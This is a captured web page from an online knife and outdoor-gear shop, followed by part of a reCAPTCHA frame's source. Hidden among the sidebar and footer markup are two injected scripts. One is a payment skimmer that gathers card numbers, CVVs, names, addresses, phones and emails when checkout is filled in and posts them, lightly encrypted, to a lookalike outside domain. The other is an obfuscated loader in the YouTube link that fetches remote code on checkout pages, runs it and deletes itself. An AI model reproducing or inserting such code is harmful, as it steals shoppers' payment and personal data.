value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/oriental-swords/cold-steel-gim-sword-30-inch-1050-spring-steel-blade-rosewood-handle-hardwood-scabbard-88g-284.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_284_CS88G.jpg&w=150" alt="Cold Steel Gim Sword (30 Inch 1050 Spring Steel Blade) Rosewood Handle + Hardwood Scabbard 88G" title="Cold Steel Gim Sword (30 Inch 1050 Spring Steel Blade) Rosewood Handle + Hardwood Scabbard 88G" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/oriental-swords/cold-steel-gim-sword-30-inch-1050-spring-steel-blade-rosewood-handle-hardwood-scabbard-88g-284.html">Cold Steel Gim Sword (30 Inch 1050 Spring Steel Blade) Rosewood Handle + Hardwood Scabbard 88G</a><br> <span class="price-old">$281.99</span> <span class="price-new">$253.97</span></h2>
			<div class="rating"></div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=txvgj0zhoaj8
body_size: 49443
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
